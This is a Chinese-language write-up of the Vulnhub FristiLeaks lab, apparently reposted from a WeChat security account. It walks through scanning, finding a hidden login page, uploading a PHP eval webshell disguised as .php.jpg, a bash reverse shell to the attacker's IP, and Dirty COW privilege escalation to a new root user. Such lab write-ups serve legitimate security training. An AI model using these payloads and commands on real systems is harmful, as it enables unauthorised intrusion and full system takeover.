

靶机安装

FristiLeaks安装后使用vmware打开,网络设置为NET模式还需要在高级设置中按照要求将mac地址设置为:08:00:27:A5:A6:76

信息收集

靶机安装成功后便可看到ip直接namp扫描端口



靶机安装成功后便可看到ip直接namp扫描端口 nmap扫描发现只开放了80端口dirb扫描目录



nmap扫描发现只开放了80端口dirb扫描目录 发现/robots.txt,访问



发现/robots.txt,访问 依次访问显示的目录

依次访问显示的目录 。。。。。都显示这个图片,换个扫描器和字典试试,也没有扫描出来,再来看主页的图片



。。。。。都显示这个图片,换个扫描器和字典试试,也没有扫描出来,再来看主页的图片 源代码中也多次提到了fristi

源代码中也多次提到了fristi 试试访问/fristi目录





试试访问/fristi目录 出现登录框,猜测有sql注入抓包后保存为tset.txt,使用sqlmap测试

出现登录框,猜测有sql注入抓包后保存为tset.txt,使用sqlmap测试 测试并不存在sql注入查看源码





测试并不存在sql注入查看源码 发现提示,且在图片base64编码下存在一段被注释掉的base64字符串,解码后得到一张图片

发现提示,且在图片base64编码下存在一段被注释掉的base64字符串,解码后得到一张图片

反弹shell



登录成功后发现存在文件上传点,限制只能上传.jpg .png .gif后缀Wappalyzer查看网页信息,发现使用的是apache 2.2.15版本,存在文件后缀名解析漏洞,默认按最后一个后缀解析文件类型。可以通过上传.php.jpg来绕过限制上传一句话木马<?php @eval($_POST['epoch']); 上传成功后蚁剑连接连接成功后,kali开监听,蚁剑终端反弹shell

上传成功后蚁剑连接连接成功后,kali开监听,蚁剑终端反弹shell

bash -i >& /dev/tcp/192.168.84.128/7777 0>&1反弹shell

提权

首先使用python基础提权





python -c "import pty;pty.spawn('/bin/bash')"kalipython -m http.server 80开启web服务,靶机使用wget在/tmp目录下载扫描脚本 下载成功后加执行权限,运行脚本

下载成功后加执行权限,运行脚本 查看扫描的结果发现可以使用脏牛提权

查看扫描的结果发现可以使用脏牛提权

gcc -pthread dirty.c -o dirty -lcrypt编译后chmod +x ./dirty加权限./dirty +要设置的新密码,便会自动创建一个用户名为firefart,密码为自己设置的root权限的账户

总结

难度属于比较简单的吧,个人认为最难的点甚至是发现/fristi目录...

原文始发于微信公众号(船山信安):Vulnhub-FristiLeaks

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论